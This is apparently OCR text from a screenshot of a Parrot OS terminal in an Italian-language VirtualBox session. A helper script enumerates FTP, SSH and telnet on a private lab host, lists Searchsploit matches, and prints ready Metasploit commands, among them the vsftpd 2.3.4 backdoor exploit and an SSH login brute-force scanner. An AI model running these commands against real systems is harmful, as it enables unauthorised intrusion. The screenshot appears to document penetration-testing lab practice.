 parrotsec [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places System Wed Sep 10, 12:33
Parrot Terminal
File Edit View Search Terminal Help
msfconsole -x 'use exploit/unix/ftp/vsftpd_234_backdoor; set RHOST $TARGET; exploit'
[*] Ricerca con Searchsploit per: ftp 2.3.4
Exploit Title | Path
Ipswitch WS_FTP Professional < 12.6.0.3 - Local Buffer Overflow (SEH) | windows/dos/43115.py
Nokia Affix < 3.2.0 - btftp Remote Client | hardware/remote/1081.c
Nutanix AOS & Prism < 5.5.5 (LTS) / < 5.8.1 (STS) - SFTP Authentication Bypass | multiple/remote/45748.py
OpenBSD 2.x < 2.8 FTPd - 'glob()' Remote Buffer Overflow | openbsd/remote/20733.c
OpenSSH < 6.6 SFTP (x64) - Command Execution | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution | linux/remote/45001.py
PyroBatchFTP < 3.19 - Buffer Overflow | windows/dos/43548.txt
[*] Comando Metasploit pronto:
msfconsole -x 'search type:exploit ftp 2.3.4 '
---------------------------
Target: 192.168.88.141
Porta: 22/tcp | Servizio: ssh
Versione: 4.7p1 Debian 8ubuntu1 (protocol 2.0)
Suggerimento exploit predefinito:
msfconsole -x 'use auxiliary/scanner/ssh/ssh_login; set RHOSTS $TARGET; run'
[*] Ricerca con Searchsploit per: ssh 4.7p1 Debian 8ubuntu1 (protocol 2.0)
Exploits: No Results
Shellcodes: No Results
[*] Comando Metasploit pronto:
msfconsole -x 'search type:exploit ssh 4.7p1 Debian 8ubuntu1 (protocol 2.0) '
---------------------------
Target: 192.168.88.141
Porta: 23/tcp | Servizio: telnet
Versione: telnetd
Menu Parrot Terminal
CTRL (DESTRA)